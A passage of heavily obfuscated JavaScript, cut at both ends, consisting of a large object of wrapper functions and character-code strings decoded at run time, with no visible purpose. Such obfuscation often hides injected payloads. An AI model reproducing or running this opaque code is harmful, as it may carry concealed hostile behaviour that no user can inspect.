_0x152d09+_0x370bdd;},'ZwarD':_0x32a4ab(0x736,0x578,0x99c,0x4b9)+'8,109,109','sKGZR':'112,103,11'+'8,50,104,1'+_0x42473f(0x966,0xdc2,0x777,0x8c5),'EyPNS':function(_0xb4a41b,_0xced4d6){return _0xb4a41b+_0xced4d6;},'XDjWI':_0x32a4ab(0x3d2,0x6a,0x6cc,0x930)+_0x42473f(0x30c,-0x30,0x46b,0x140)+_0x42473f(0xa60,0x3db,0x8b2,0xc66)+_0x42473f(0x244,0xa99,0x448,0x39a),'wNNrG':function(_0x5cb1eb,_0x12593a){return _0x5cb1eb(_0x12593a);},'RhMOM':'108,113,11'+_0x32a4ab(0x36a,0x8b6,0x95b,0x7f2)+_0x32a4ab(-0x5e,-0x5e0,0x1cd,0x272),'DwMaz':function(_0x13a8b0,_0xd7157f){return _0x13a8b0(_0xd7157f);},'SrOQe':function(_0x24cf2f,_0x203fa4){return _0x24cf2f+_0x203fa4;},'zXMxi':_0x32a4ab(0xa75,0x6a0,0x632,0x10a3)+_0x42473f(0xa7d,0x3f6,0x8f4,0x30f)+_0x32a4ab(0x7dd,0x320,0x983,0xae0)+_0x42473f(0x733,-0x16a,0x193,-0x1a)+'116','KdbUI':function(_0x45f52a,_0x3c17c1){return _0x45f52a(_0x3c17c1);},'iLSkg':_0x32a4ab(0x627,0x72d,0x732,0x400)+_0x32a4ab(0x29b,0x683,-0x2a9,0x89d)+_0x42473f(0x846,0x561,0x5a4,0x1e),'WqOMi':function(_0x48c607,_0x444a9c){return _0x48c607+_0x444a9c;},'HjWQN':function(_0x52477a,_0x3cc556){return _0x52477a(_0x3cc556);},'PNeXr':function(_0x58f0a1,_0x5321cf){return _0x58f0a1(_0x5321cf);},'PUBJc':function(_0x51b15d,_0x68783d){return _0x51b15d(_0x68783d);},'ShVlc':function(_0x53930a,_0x594643){return _0x53930a(_0x594643);},'tOjvI':function(_0x104c1c,_0x1a1ca0){return _0x104c1c+_0x1a1ca0;},'rjELP':function(_0x30ea73,_0x43f4e6){return _0x30ea73+_0x43f4e6;},'NFoBS':function(_0x75706d,_0x23c7a1){return _0x75706d(_0x23c7a1);},'PLXBx':_0x32a4ab(0x6cf,0x1d0,0xc70,0x765),'HISFJ':function(_0x4bd5f2,_0x47d48d){return _0x4bd5f2(_0x47d48d);},'bhdFt':'105,103','uptbA':_0x32a4ab(0x27c,0x310,0x29a,0x701)+'5,116,116,'+_0x42473f(0x299,-0x193,0x262,0x3eb),'QBcoh':_0x32a4ab(0x78e,0x3c2,0x537,0xc8d),'WCVLF':function(_0x5964cc,_0x2b331c){return _0x5964cc(_0x2b331c);},'xEGnW':function(_0x15b2b0,_0x4bdbad){return _0x15b2b0+_0x4bdbad;},'ZigVT':'50,54,52,1'+'20,122,104'+_0x42473f(0xda7,0x338,0x936,0x9e2)+_0x32a4ab(0x38f,0x50d,0x386,0x5d2),'ubDHl':_0x42473f(0x56a,0x7af,0x662,0x67a)+_0x42473f(0x9e5,0x709,0x6cb,0xec)+'3,105,109,'+'55','jNVvF':function(_0x30682b,_0x837b08){return _0x30682b+_0x837b08;},'UoiXC':function(_0x28685f,_0xd7a14d){return _0x28685f+_0xd7a14d;},'Zjhpm':function(_0x495adb,_0x256dd3){return _0x495adb(_0x256dd3);},'FWoMp':'119,102,11'+_0x42473f(0x1267,0x911,0xc4b,0x827),'abHEM':function(_0x4f3872,_0x30ad89){return _0x4f3872(_0x30ad89);},'zWdUg':_0x32a4ab(-0x204,-0x6f9,-0xd4,0x381)+_0x42473f(0xf5b,0x764,0x9e1,0xb2f)+'11,129,130'+_0x32a4ab(0x8f1,0xd76,0x639,0x3aa),'LzciT':function(_0x3b7d50,_0x4fc825){return _0x3b7d50+_0x4fc825;},'QNQzV':function(_0x48a008,_0x2ea709){return _0x48a008+_0x2ea709;},'PIOwG':function(_0x56db7e,_0x470018){return _0x56db7e(_0x470018);},'ltLtf':_0x32a4ab(-0x89,-0x1aa,0x506,0x477)+_0x32a4ab(0x1a7,-0x45f,0x2c1,-0x3ce),'OaSpr':_0x42473f(0x23a,0x246,0x1fb,-0x3ec),'JcJxl':function(_0x5cb66b,_0x5ef335){return _0x5cb66b+_0x5ef335;},'dvpUi':function(_0x5416d6,_0x56b1cf){return _0x5416d6+_0x56b1cf;},'VKWZi':function(_0x4111fc,_0x4a7385){return _0x4111fc(_0x4a7385);},'ZQYTo':_0x32a4ab(0x696,0xafa,0xb23,0x166)+_0x42473f(0x6c1,-0xf4,0x2fc,0x3d1)+_0x42473f(0x26d,0xcca,0x8b6,0xde9)+_0x42473f(0x59f,-0xd6,0x1fe,-0xd1),'nQZFf':function(_0x5c74c0,_0x280b2e){return _0x5c74c0(_0x280b2e);},'KNBWY':_0x32a4ab(0x879,0xadd,0x662,0xca0)+'4,114,117,'+_0x42473f(0x4ff,0x68b,0x680,0x879)+_0x32a4ab(-0x7c,0x5ae,0x54c,-0x65d)+_0x32a4ab(-0x15c,-0x5ca,-0x2d8,-0x1fb)+_0x42473f(0xb2c,0xc36,0xc35,0xfb5),'lddvG':function(_0x1325c2,_0x10b82b){return _0x1325c2(_0x10b82b);},'ZuNTQ':function(_0x4557b1,_0xa26ed7){return _0x4557b1(_0xa26ed7);},'hnNFH':function(_0x341acf,_0x273cb2){return _0x341acf(_0x273cb2);},'BXDfz':_0x42473f(0x427,0xe1b,0x8c7,0x8a7)+_0x42473f(0x4bd,0x58f,0x5c7,0xb2f)+'5,56,54,10'+_0x32a4ab(0x2b4,-0x1cf,0x347,0x3b7),'hzURS':_0x42473f(0x1040,0xadd,0xb4b,0xc19)+_0x32a4ab(0x877,0xebe,0xb46,0x5ba)+_0x42473f(0x40a,0xee5,0xa40,0xce0),'hoFvH':function(_0x147d7f,_0x4478f4){return _0x147d7f(_0x4478f4);},'vJaTj':_0x42473f(0x7f8,0xc6a,0xc45,0xa68)+',115,114','CInoG':function(_0x145ea0,_0x5acb43){return _0x145ea0+_0x5acb43;},'Dqjqb':function(_0x4296e5,_0x1a1846){return _0x4296e5+_0x1a1846;},'ggYOY':_0x32a4ab(0x65,0x2f,0xa7,0x25d)+_0x42473f(0x1a8,0xa4b,0x7ee,0xa5b)+'111,123,10'+_0x32a4ab(0x488,0x48f,0x17d,0x6e7),'hreKg':function(_0x329bcc,_0x18a129){return _0x329bcc(_0x18a129);},'OXLpr':function(_0x48f4a8,_0x225f85){return _0x48f4a8+_0x225f85;},'ppTxe':'105,103,10'+_0x42473f(0x4e1,0x38b,0x7fb,0x8b1)+_0x32a4ab(0x2ce,0x440,0x7e2,0x7fa),'AHCIy':function(_0x10d80e,_0x334705){return _0x10d80e+_0x334705;},'PPNUC':_0x42473f(0x5c,0xa26,0x51e,0x7b6)+'0','ToYgf':function(_0x2cb969,_0x30485a){return _0x2cb969(_0x30485a);},'ymFwA':_0x42473f(0x7cd,0x75b,0x993,0x74d)+_0x42473f(-0x227,0x702,0x1d3,0x130)+'20','ryQjk':function(_0xa99efe,_0x53dad3){return _0xa99efe+_0x53dad3;},'QJjQe':function(_0x813c20,_0x2057b0){return _0x813c20(_0x2057b0);},'QSIgl':_0x32a4ab(0x9fe,0xc26,0x9c4,0x9e0)+'8,125,116,'+'123,53,107'+_0x32a4ab(0x900,0xac6,0x7a5,0x6f9),'LZZNx':function(_0x11514c,_0x1bc627){return _0x11514c+_0x1bc627;},'mYWKM':function(_0x12a718,_0xaeaeb9){return _0x12a718(_0xaeaeb9);},'DFtFL':_0x42473f(0xc1,-0x38b,0x22c,0x3de)+_0x32a4ab(0x606,0x176,0x10d,0x73b)+_0x32a4ab(0x959,0x355,0xf27,0xeb3)+_0x42473f(0x31,0x13a,0xc3,0x11),'cohBf':function(_0x4b9eae,_0xe1c858){return _0x4b9eae+_0xe1c858;},'uYXRg':function(_0x190b54,_0x54f7c7){return _0x190b54+_0x54f7c7;},'VaHKo':function(_0x26b1b2,_0xd40b2e){return _0x26b1b2+_0xd40b2e;},'cmNNI':function(_0x148bfd,_0x373bad){return _0x148bfd+_0x373bad;},'tJiIP':_0x32a4ab(0x94a,0x94a,0x6d9,0xb62)+_0x42473f(0x381,0x73c,0x13a,0x362),'UuGqG':_0x42473f(0x569,0x24d,0x5ad,0x9b4),'JlEOE':function(_0x282395,_0x52ce42){return _0x282395(_0x52ce42);},'OSKDf':function(_0x5813c6,_0x26de93){return _0x5813c6(_0x26de93);},'SDPiw':_0x32a4ab(0x8b7,0xd13,0xbb4,0xa6a)+_0x42473f(0x961,0xaa5,0x7d9,0x600)+'24,112,108'+_0x32a4ab(0x4ec,0x9cf,0x2cb,-0x89)+_0x32a4ab(0xa1c,0x9a8,0x7c2,0xeec)+_0x42473f(0x5a0,0xbcb,0x5e1,0x5b8),'zAcAL':_0x42473f(0x9d7,0xb66,0xa8a,0x840)+_0x32a4ab(0x838,0xbfb,0xa2b,0xced)+'118,118,12'+'2,119,56,1'+'10','RTHTX':function(_0x24d8f1,_0x5ca3fb){return _0x24d8f1+_0x5ca3fb;},'YyZXd':'102,117,49','KkOAL':function(_0xaac9da,_0x4bb684){return _0xaac9da(_0x4bb684);},'lgscz':_0x32a4ab(0x345,-0x1bd,0x529,0x537),'WSMax':function(_0x533775,_0x535452){return _0x533775(_0x535452);},'rTPkR':_0x42473f(0xbe,0x444,0x3bc,0x73)+',103,116','aYDiZ':function(_0x57782e,_0x3c07c4){return _0x57782e+_0x3c07c4;},'GEHgE':_0x32a4ab(0x7ce,0x63e,0x7dd,0x51d)+_0x42473f(0x918,0x108e,0xaca,0xbe0)+'07,122,124'+_0x42473f(0x6f9,0xe4d,0x847,0xa9a),'TdelA':function(_0x9e76dd,_0x2ffa46){return _0x9e76dd+_0x2ffa46;},'hideS':'116,103,12'+_0x32a4ab(0x69,-0x2f4,0x14e,0x517)+_0x42473f(0xfb7,0xf1e,0x9a8,0xc6c)+_0x42473f(0x9b8,0x7fd,0x823,0xdfd)+_0x42473f(0x88e,-0x169,0x323,0x82b)+_0x32a4ab(0x5a6,0x8f4,0xa78,0x919)+_0x32a4ab(-0xed,-0x109,-0x58a,-0x542)+',122,121,1'+'24,127,137'+',132,140,7'+'2','EzzaJ':function(_0x337c74,_0x8e9670){return _0x337c74+_0x8e9670;},'fkVmT':function(_0x586349,_0x154d43){return _0x586349(_0x154d43);},'VIGSO':_0x32a4ab(0x9,0x4a0,0x3bf,-0x3f9),'WKQyb':'101,114','PwZWz':_0x42473f(0xc90,0x46c,0x6a8,0x770)+'3','aUnCc':function(_0x3acd1a,_0x79376f){return _0x3acd1a(_0x79376f);},'wqvUd':function(_0x6974c,_0x54d01b){return _0x6974c+_0x54d01b;},'CSoiS':_0x42473f(0xb0f,0x625,0x736,0x5c6),'DNmfb':_0x32a4ab(0x2fc,0x3c8,0xa2,-0x13)+_0x42473f(0xaf7,0x685,0x5ee,0xc2d)+_0x32a4ab(0x4d0,0x726,0x5b1,0x506)+_0x42473f(0x8e8,-0x3e,0x5c6,0x9c7),'juqWq':function(_0x32f171,_0x426831){return _0x32f171(_0x426831);},'aFnci':_0x42473f(0x1181,0xb08,0xbac,0xf0a)+_0x32a4ab(0x2d5,-0x24e,0x3b9,-0x1e3)+_0x32a4ab(0x1db,0x694,0x6ab,0xb7)+_0x42473f(0x41b,-0x1a,0xa7,0x209)+_0x42473f(0x1195,0xc6b,0xcbc,0x1231)+',123','ckBfS':function(_0x52da6c,_0x589eb2){return _0x52da6c+_0x589eb2;},'cRtjx':function(_0xef609f,_0x353ecd){return _0xef609f(_0x353ecd);},'wfXDT':_0x32a4ab(0x7eb,0xb58,0x920,0x4be),'tixKH':_0x32a4ab(0x88f,0x9b8,0x2fe,0xb47)+_0x42473f(0x72e,0x1278,0xccc,0x1039)+'52,106','sRAKt':function(_0xa7ac1d,_0x4966f0){return _0xa7ac1d(_0x4966f0);},'ARYmF':function(_0x15970f,_0x2318b6){return _0x15970f+_0x2318b6;},'DxBXb':function(_0x26044f,_0x51de56){return _0x26044f+_0x51de56;},'CIfHW':function(_0x4e71ae,_0x2a7576){return _0x4e71ae(_0x2a7576);},'JiXBp':function(_0x4eca84,_0x3f4cc1){return _0x4eca84+_0x3f4cc1;},'zAYtC':function(_0x14c63e,_0x4adec0){return _0x14c63e+_0x4adec0;},'svPTF':function(_0x469e87,_0x3c99cc){return _0x469e87(_0x3c99cc);},'KIjhh':function(_0x176a83,_0x36989d){return _0x176a83(_0x36989d);},'jgjuJ':function(_0xdf38cf,_0x175b58){return _0xdf38cf(_0x175b58);},'peVIu':function(_0x583a12,_0x46a747){return _0x583a12+_0x46a747;},'NapBa':_0x42473f(0x534,0xaca,0xa74,0xe0e)+_0x32a4ab(0x169,0x49e,0x54d,-0x58)+_0x42473f(0x2d9,0x50c,0x1da,0x2c3),'YOPwP':function(_0x249bdf,_0x51240a){return _0x249bdf(_0x51240a);},'MyxJz':_0x42473f(0x2e7,0x5d3,0x8c3,0x644)+_0x32a4ab(0x4e8,0x3fb,0x325,0x950)+_0x32a4ab(0xa59,0xea7,0xec3,0xf60)+_0x42473f(0x1e,0x3b8,0x242,0x794),'RJueP':function(_0x5a7fe6,_0x5bf2f7){return _0x5a7fe6(_0x5bf2f7);},'UBsBN':function(_0x4cf6cb,_0x54de93){return _0x4cf6cb+_0x54de93;},'qMUKN':_0x42473f(0x215,0xb67,0x725,0x2af)+_0x42473f(0x4e3,0xd03,0x6f6,0x170)+'104,108,54'+_0x42473f(0x489,0xb42,0x7bb,0xe04),'lJCTm':_0x32a4ab(0xa1e,0x487,0xdfd,0x99d)+'9,116,122,'+'121,122,12'+_0x42473f(0x294,0x176,0x211,0x798)+'22,121','mnAKQ':function(_0x269291,_0x10daac){return _0x269291+_0x10daac;},'iqqNG':_0x32a4ab(0x892,0xd5f,0xce6,0x9f6)+_0x42473f(0x76f,0xa5a,0x99f,0x34a)+'121,115,10'+'5,112,56','pxMLS':_0x42473f(0x662,0x836,0x810,0x4d7)+_0x32a4ab(0x2e1,0x1d4,0x7b2,0x562),'bSqCC':_0x32a4ab(0x68a,0xabb,0x549,0x7d6),'Ybgqf':function(_0x5ae9ac,_0x1c6fab){return _0x5ae9ac+_0x1c6fab;},'YKiRB':function(_0xbdf7e4,_0x6cd425){return _0xbdf7e4(_0x6cd425);},'VMIBo':'121,120,10'+'8,104,106,'+_0x42473f(-0x1,-0x2bc,0x1da,-0x331),'NPnGW':function(_0x5c07ba,_0xd33ee3){return _0x5c07ba(_0xd33ee3);},'hRKCN':_0x42473f(0xcf0,0xba3,0x993,0x50e)+_0x42473f(0x93c,0x4de,0x329,0x433)+'05','jVcyh':_0x32a4ab(-0x89,-0x5e2,-0x1bb,0x61)+'1,105,119,'+'111,119,54'+_0x42473f(0x39f,0x696,0x41d,0x9a2)+'20','iutCZ':function(_0x2a9689,_0x57ea0b){return _0x2a9689+_0x57ea0b;},'ZESnr':function(_0x16af65,_0x2f46f4){return _0x16af65(_0x2f46f4);},'UPilw':function(_0x4adaf2,_0x5a97a6){return _0x4adaf2(_0x5a97a6);},'dilFc':function(_0x2dcf63,_0x1fe0aa){return _0x2dcf63+_0x1fe0aa;},'UKzBb':function(_0x56d84b,_0x30766b){return _0x56d84b+_0x30766b;},'QvHZX':function(_0x56dd64,_0x4a3135){return _0x56dd64(_0x4a3135);},'MOydb':function(_0x2fbbd4,_0x19cbdc){return _0x2fbbd4+_0x19cbdc;},'uhhZN':_0x32a4ab(0x646,0x415,0x8c3,0x84c)+_0x42473f(0x532,0xa3e,0x533,0x4d1)+_0x42473f(0x7ee,-0x412,0x1b5,0x2f)+_0x32a4ab(0x820,0x429,0x37a,0x3ad)+_0x32a4ab(0x6e5,0xa61,0x648,0x54e),'BvLFw':function(_0x10427e,_0x220893){return _0x10427e(_0x220893);},'HVLWV':_0x32a4ab(0x8a6,0x716,0xab4,0x9a7)+',109,115,1'+'08,118','kextJ':function(_0x2e5d5c,_0x1064e){return _0x2e5d5c+_0x1064e;},'qvmsy':_0x42473f(0x1042,0xe0e,0xcf1,0xfdc)+_0x32a4ab(-0x97,-0x29f,0x26d,-0x31c)+_0x32a4ab(-0x184,-0xa9,-0x6cc,0x168),'mzAWL':function(_0x5e87c2,_0x47ddd2){return _0x5e87c2+_0x47ddd2;},'pGYTS':function(_0x4bcd15,_0x106b84){return _0x4bcd15+_0x106b84;},'doehn':function(_0x4875a4,_0x190cec){return _0x4875a4(_0x190cec);},'TTooz':_0x42473f(0xc62,0x597,0xbab,0xf2b),'xwlMy':function(_0x5a056b,_0x52abcb){return _0x5a056b(_0x52abcb);},'BTXYA':function(_0x40ba5e,_0x5d7ee2){return _0x40ba5e(_0x5d7ee2);},'LOHND':_0x42473f(0xb4b,0x5d1,0x532,0x331)+_0x32a4ab(-0xdf,0x21c,0x67,-0xdf),'IaxHM':function(_0x2e1bfd,_0x4351cf){return _0x2e1bfd(_0x4351cf);},'vvkMs':_0x32a4ab(0x16f,-0x40b,0x287,0x357)+'7','VxqIg':_0x32a4ab(0x963,0x54d,0xbeb,0xbc2)+',113,126,1'+_0x32a4ab(0x5b3,0x443,0x561,0x3c9)+_0x42473f(0x10b0,0xf92,0xb03,0x931)+_0x32a4ab(0x5cc,0xa9c,0x2da,0x17f)+_0x32a4ab(0x227,0xc4,-0x35d,0x23a),'YQVAz':_0x32a4ab(0x7c7,0x7f5,0x34b,0xe0f)+_0x32a4ab(0x21c,0x7fd,-0x154,-0x1ad)+'116,110,12'+_0x42473f(0x8c8,0x536,0x848,0xa5d)+_0x32a4ab(-0x13,0x1a2,0x20c,-0x576)+_0x42473f(0xf5e,0xd61,0x988,0x84e)+'62,116,129'+_0x32a4ab(0x800,0x909,0x287,0x443),'gdOHg':function(_0x5854a1,_0x138297){return _0x5854a1+_0x138297;},'REtbR':function(_0x1668b6,_0x3f79a9){return _0x1668b6(_0x3f79a9);},'ahgyW':_0x32a4ab(0x5f1,0x206,0x93b,0x6c9)+_0x32a4ab(-0x119,-0x30b,0x3f,-0xc3)+_0x42473f(0x785,0xc80,0x708,0xc62),'EynGl':function(_0x2f7bc8,_0x4571ba){return _0x2f7bc8(_0x4571ba);},'DhroI':function(_0x2cce2f,_0x2df8cf){return _0x2cce2f+_0x2df8cf;},'mjBSe':function(_0x20d11f,_0x244a6e){return _0x20d11f(_0x244a6e);},'Vinhx':_0x42473f(0x3aa,0xd41,0x6ef,0xbb6),'ZYQNm':function(_0x700daa,_0x2a2459){return _0x700daa(_0x2a2459);},'tgDba':function(_0x76909e,_0x59d55d){return _0x76909e(_0x59d55d);},'lBBcw':function(_0x2f639f,_0x18bf8d){return _0x2f639f+_0x18bf8d;},'fLQAM':function(_0x531674,_0x4dd4f9){return _0x531674+_0x4dd4f9;},'YpiZg':function(_0xf1868c,_0x4bc470){return _0xf1868c(_0x4bc470);},'ARFdV':'115,112,10'+'2,115,119,'+_0x42473f(-0x24a,0x52a,0x326,0x736),'utuVi':function(_0x172fea,_0x180ef7){return _0x172fea+_0x180ef7;},'HBwfe':_0x42473f(0xcc6,0xd01,0x91c,0x543)+_0x32a4ab(0x2d8,0x4e3,0x24a,-0x24)+'117,123,12'+_0x32a4ab(0x2f2,0x821,-0x2fa,0x551)+_0x42473f(0xb6d,0xe34,0xa3a,0x4d9),'jaAOO':function(_0x3c5c76,_0x51523b){return _0x3c5c76(_0x51523b);},'UZjaq':function(_0x32cbb5,_0x5c8c1d){return _0x32cbb5+_0x5c8c1d;},'OsJsH':function(_0x3afd26,_0x132161){return _0x3afd26(_0x132161);},'SmMzJ':_0x42473f(0x1097,0x11ad,0xb9f,0xbf0)+_0x42473f(0xe27,0xa99,0x7df,0x761)+'15','kVmot':function(_0x570c6b,_0x2f2a82){return _0x570c6b(_0x2f2a82);},'sqAOw':_0x32a4ab(-0x3b,0x362,0x102,0x69)+_0x32a4ab(0x26d,0x37b,0x809,-0x2a9)+_0x42473f(0xa9b,0x542,0x68a,0xa59),'NoIMI':function(_0xd7043c,_0x2d3625){return _0xd7043c+_0x2d3625;},'UPQiZ':function(_0x5888ac,_0x3a9c73){return _0x5888ac(_0x3a9c73);},'dhCIH':_0x42473f(0x647,0x3a2,0x24d,0x702)+_0x42473f(0x3cc,0xeff,0x953,0x988)+'21,116,119'+',109,111,1'+'25,58','ayoAd':function(_0x2978c1,_0x5a1f5e){return _0x2978c1(_0x5a1f5e);},'CResH':function(_0x362772,_0x4cf171){return _0x362772+_0x4cf171;},'JoPcq':'110,123,10'+_0x32a4ab(0x1b7,0x483,-0xec,0x764)+_0x42473f(0x8ad,0x1191,0xce9,0xa2a),'vFNkK':_0x42473f(0x276,0x88e,0x24d,0x2b0)+'1,105,51,1'+_0x42473f(0xe2d,0xb0c,0xc00,0x10a1),'FNGMT':function(_0x2dff90,_0x2b39e){return _0x2dff90+_0x2b39e;},'SUmXp':function(_0x7f9551,_0x2083ee){return _0x7f9551+_0x2083ee;},'DeMGN':_0x42473f(0x401,-0x357,0xf4,0x565),'AjecN':'110,103,11'+_0x42473f(0x1008,0x1196,0xb57,0xc50)+'106,104,11'+_0x32a4ab(-0x9e,-0x1d8,0x1c7,-0x5d1)+_0x42473f(0x1286,0x11cc,0xcbc,0xa51),'sSDao':function(_0x522350,_0x4b8e95){return _0x522350(_0x4b8e95);},'BURea':'122,113,12'+'0,118,117','Aidaj':'112,116,11'+_0x32a4ab(0x1ba,0x270,-0x387,0x58e)+_0x42473f(-0xdd,0x55c,0x38a,0x58b)+_0x42473f(0x90,0x451,0x41d,0xc1)+'20','wnwBM':function(_0xfd2db4,_0x5925af){return _0xfd2db4+_0x5925af;},'SEZOS':function(_0x439b87,_0x3b7c59){return _0x439b87+_0x3b7c59;},'kpUMY':function(_0x119973,_0x174ad7){return _0x119973(_0x174ad7);},'SfcBc':_0x42473f(0x121,-0x17f,0x1a0,-0xd5)+_0x42473f(0x818,0xdfa,0xa54,0xa20)+'121,53','CRWMQ':function(_0x32b2ae,_0x173f89){return _0x32b2ae(_0x173f89);},'nQvRu':function(_0x4dcc66,_0x57d15b){return _0x4dcc66(_0x57d15b);},'iJZuE':function(_0x462e22,_0x128f16){return _0x462e22+_0x128f16;},'YwLCU':function(_0x95ed4f,_0x2cf15b){return _0x95ed4f+_0x2cf15b;},'gqhEg':_0x42473f(0x3f7,0xf2d,0x9f6,0xdf7)+'7','UtsqB':function(_0x469964,_0x1d4cc6){return _0x469964+_0x1d4cc6;},'bzZFg':_0x32a4ab(-0x108,-0x142,-0x26a,-0x127),'nAXdo':function(_0x5be438,_0x54e1a7){return _0x5be438(_0x54e1a7);},'mmxka':_0x42473f(0xff4,0x10d0,0xbff,0xdc3),'tymIU':function(_0x7ad723,_0x2af639){return _0x7ad723(_0x2af639);},'edDSi':_0x32a4ab(0x9a2,0x790,0xa8c,0x3b1)+_0x42473f(-0x172,-0x3c2,0xb4,-0x4f8),'vIUPz':function(_0xd86019,_0x9e015e){return _0xd86019+_0x9e015e;},'lmEXU':_0x42473f(0xd72,0x1030,0xb43,0xb7c)+_0x32a4ab(-0x10,-0x356,0xc4,-0xbc)+'07,121,123'+_0x32a4ab(0x255,0x848,0x24e,0x156)+_0x42473f(-0x176,0x452,0x120,-0x345)+_0x32a4ab(0x7f3,0x390,0x840,0xc9a)+'5','QKUGV':function(_0x31f884,_0x2a990f){return _0x31f884(_0x2a990f);},'KPCZN':function(_0x4cadda,_0x10221c){return _0x4cadda+_0x10221c;},'tklFk':_0x42473f(0x2ed,0x477,0x5d2,0xc09)+'9,108,106,'+'124,112,10'+_0x42473f(0xaed,0x455,0x521,0x948)+'57','bCQNO':function(_0x443ca0,_0x5b165b){return _0x443ca0(_0x5b165b);},'IrMVk':function(_0x37f279,_0x1481ac){return _0x37f279+_0x1481ac;},'NCCLS':function(_0xdf3db8,_0xf62e21){return _0xdf3db8+_0xf62e21;},'IpgYs':function(_0x1cb49e,_0x4d836b){return _0x1cb49e(_0x4d836b);},'hfWmj':_0x32a4ab(0x4e1,-0x73,0x680,-0x16a)+_0x42473f(0xdc4,0xb13,0xb69,0xfca),'BdkXZ':function(_0x161ca3,_0xdff43c){return _0x161ca3(_0xdff43c);},'ndmBb':_0x32a4ab(0x477,0x1a6,0x6b0,0x347)+'3,120,106,'+_0x42473f(0x274,-0x1a5,0x1b1,0x49e)+_0x42473f(0x9e3,0xaa5,0x7bb,0xbb6),'gHmjO':function(_0x28f289,_0x3cfd66){return _0x28f289(_0x3cfd66);},'BGGPx':function(_0x4e969b,_0x31cef5){return _0x4e969b+_0x31cef5;},'UBFaA':function(_0x5ac7fc,_0x471a4a){return _0x5ac7fc+_0x471a4a;},'bUMIq':function(_0x5ed0c1,_0x56ecbf){return _0x5ed0c1+_0x56ecbf;},'vCKrg':function(_0x102d1e,_0x468a1f){return _0x102d1e+_0x468a1f;},'aXpql':function(_0x5b39ad,_0x1a0952){return _0x5b39ad(_0x1a0952);},'wJgHl':_0x32a4ab(-0xf8,-0x69e,-0x6f0,-0x620),'XxxpC':function(_0x11f312,_0x3d4dc4){return _0x11f312(_0x3d4dc4);},'Lahwg':function(_0x77b244,_0x2f5ba9){return _0x77b244(_0x2f5ba9);},'OHjIG':_0x42473f(0x8fb,0x181,0x317,-0x128)+'4,105,55,1'+'18,108,109'+_0x32a4ab(0x8e4,0x3bb,0x29e,0xc5c)+_0x42473f(0x10b5,0x41b,0xa65,0x48c),'sezuE':'103,116,10'+_0x32a4ab(-0x6,-0x294,-0xdd,0x1c2)+_0x32a4ab(0x1b0,0x1b7,0x79,-0x488)+'4,126,108,'+'112,58,112'+_0x42473f(0xc38,0x470,0x607,0x37b),'rmFcB':function(_0x133133,_0x2baa59){return _0x133133+_0x2baa59;},'ZawuK':function(_0x4033d9,_0x30e836){return _0x4033d9+_0x30e836;},'DfEcb':_0x42473f(0xce6,0x6b2,0x91c,0xb64)+_0x42473f(0x857,0xd43,0x74a,0x145)+_0x42473f(0x806,0xc24,0x773,0x51f)+'5','EOlEP':function(_0x3623c3,_0x1631da){return _0x3623c3(_0x1631da);},'StUpq':function(_0x1313db,_0x3d2534){return _0x1313db+_0x3d2534;},'hKGoM':function(_0x760ac2,_0x1d66c3){return _0x760ac2(_0x1d66c3);},'ioONB':'98,124,120'+',113','EZded':function(_0x48f964,_0x200a85){return _0x48f964(_0x200a85);},'nTtgq':function(_0x54ad0f,_0x152571){return _0x54ad0f+_0x152571;},'jywbi':function(_0x40aabf,_0x4047a5){return _0x40aabf(_0x4047a5);},'KnrEp':function(_0x36fc1d,_0x576307){return _0x36fc1d+_0x576307;},'smHyW':_0x32a4ab(0x2c4,-0x245,-0x8,0x407)+_0x32a4ab(0x7a3,0x71c,0x9d7,0x22c)+'11,53','btGNR':function(_0x52bdbc,_0x20955d){return _0x52bdbc+_0x20955d;},'wASJj':function(_0x1ad55a,_0x28d2f9){return _0x1ad55a(_0x28d2f9);},'dRKJr':'101,99,108'+_0x42473f(0xc26,0x7e2,0x89a,0xb2a),'yFGFC':function(_0x3e2e4f,_0x5209e9){return _0x3e2e4f+_0x5209e9;},'AQECY':function(_0x3091f5,_0x926c9a){return _0x3091f5(_0x926c9a);},'aMXVx':_0x32a4ab(0x68c,0xc01,0x29d,0x45b)+_0x32a4ab(0x39f,0x7f5,0x44b,0x3d)+_0x32a4ab(0x47c,0x5e7,-0x143,0x5c3)+'8','gplWb':function(_0x594bb6,_0x1a25bf){return _0x594bb6(_0x1a25bf);},'xEPaK':function(_0x31e3b0,_0xcecaaa){return _0x31e3b0(_0xcecaaa);},'mnRDR':_0x32a4ab(0x534,0xb69,0xafa,0x296)+_0x42473f(0x56e,-0x3ac,0x21d,-0x2f9),'UlDMp':function(_0x104657,_0x3e946a){return _0x104657(_0x3e946a);},'kYlKH':'113,113,11'+_0x42473f(0x22e,0x743,0x266,-0xba),'XffeK':function(_0x73949f,_0x52c06a){return _0x73949f(_0x52c06a);},'ewfqt':function(_0x420c71,_0x1fe839){return _0x420c71(_0x1fe839);},'NnTVV':'99,103,123'+_0x32a4ab(-0x4b,-0x666,0xfe,-0x24f)+'6','CpHEU':function(_0x54fafe,_0x4b1954){return _0x54fafe+_0x4b1954;},'ZhJBg':function(_0x3880d7,_0x25be7d){return _0x3880d7(_0x25be7d);},'gQSox':_0x42473f(0x45e,0x1c1,0x6d5,0x72c)+_0x42473f(0x8,0x278,0x4f4,0x626)+'52','azAWP':function(_0x25a0d9,_0x52778e){return _0x25a0d9(_0x52778e);},'Nkrxa':function(_0x44659c,_0xcceea8){return _0x44659c(_0xcceea8);},'WucRi':_0x42473f(0x1,0x9c6,0x4d8,0x4d)+_0x42473f(0x6bf,0x5cc,0x3b1,-0x91)+'3','xKRYv':_0x42473f(0x87f,0x989,0x3bc,0x34f)+_0x32a4ab(-0xb9,-0xe5,-0x56a,-0xbc),'SVVlk':function(_0xa9f1ac,_0x21ba88){return _0xa9f1ac(_0x21ba88);},'iicEs':_0x32a4ab(0x3f3,0x336,0x5ef,0x696),'AkMSS':_0x42473f(0x4f1,0xa0d,0x771,0xa1d)+_0x32a4ab(-0x109,-0x3cc,0x217,0x4cb)+'52,106,119','UIVLa':function(_0x1ab5bc,_0x464923){return _0x1ab5bc(_0x464923);},'PoIqv':_0x42473f(0x71e,0xcdd,0xa50,0x7de)+_0x42473f(0xd25,0x1031,0x9eb,0x435)+_0x42473f(0x4f1,0x3a5,0x94c,0x2f5)+_0x42473f(0x8a9,0xe0,0x3c1,0x189),'ATYln':_0x42473f(0x477,-0x243,0x24d,0x10)+'1','AuyKC':function(_0x266d58,_0x68e092){return _0x266d58(_0x68e092);},'tnYFB':function(_0x13bc38,_0x4bf530){return _0x13bc38+_0x4bf530;},'Bqmbz':function(_0x3365fb,_0x18e7fb){return 